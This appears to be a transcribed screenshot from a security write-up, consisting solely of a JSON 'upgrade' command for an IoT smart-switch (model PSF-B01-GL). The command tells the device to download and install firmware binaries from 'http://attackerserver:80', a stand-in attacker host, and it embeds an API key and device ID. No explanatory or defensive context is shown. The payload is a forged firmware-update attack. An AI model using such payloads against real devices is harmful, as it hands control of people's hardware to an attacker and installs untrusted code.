 {"action":"upgrade","apikey":"bbd9cd7f-ab3a-4ae2-ae22-01fb5b56ef1b","deviceid":"100074e021","userAgent":"app","
sequence":"1569325245976","params":{"model":"PSF-B01-GL","version":"3.3.0","binList":[{"downloadUrl":"http://at
tackerserver:80/user1.1024.new.2.bin","digest":"b7be369aec8498e6c1d646a8ca5d8ff515f41b9b248361407355807a0aeb4e4
3","name":"user1.bin"},{"downloadUrl":"http://attackerserver:80/user2.1024.new.2.bin","digest":"ae0aaabe74a38cc
3b8696bf25a641ee36c51dd4e9ee71ba2cf056414431ab158","name":"user2.bin"}]},"timeout":300000}